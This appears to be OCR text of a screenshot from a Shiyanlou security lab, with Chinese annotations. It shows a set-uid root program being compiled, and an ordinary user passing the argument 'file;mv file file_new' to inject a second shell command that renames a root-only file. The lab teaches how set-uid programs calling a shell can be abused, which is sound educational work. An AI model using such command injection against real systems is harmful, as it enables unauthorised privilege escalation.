 shiyanlou@77108d1869c5: /tmp
shiyanlou:~/ $ ls -la /bin/sh
lrwxrwxrwx 1 root root 3  3月 16 15:23 /bin/sh -> zsh
检查，确保
sh连接到zsh
shiyanlou:~/ $ cd /tmp
shiyanlou:/tmp/ $ ls
file  orbit-shiyanlou  SRU.c  ssh-ezr5lGhcdv8x
shiyanlou:/tmp/ $ sudo su
root@77108d1869c5:/tmp# gcc -o SRU SRU.c
root@77108d1869c5:/tmp# chmod u+s SRU
编译，并设置SRU为
set-uid root权限
root@77108d1869c5:/tmp# exit
exit
shiyanlou:/tmp/ $ ls -la file;ls -la SRU
-rwx------ 1 root root 30  3月 16 15:20 file
file文件只有其所有者(root
用户)有读写权限
-rwsr-xr-x 1 root root 8770  3月 16 15:25 SRU
shiyanlou:/tmp/ $ ./SRU "file;mv file file_new"
shiyanlou_shiyanlou_shiyanlou
shiyanlou:/tmp/ $ ls
file_new  orbit-shiyanlou  SRU  SRU.c  ssh-ezr5lGhcdv8x
shiyanlou:/tmp/ $
普通用户通过SRU程序将file文件重命名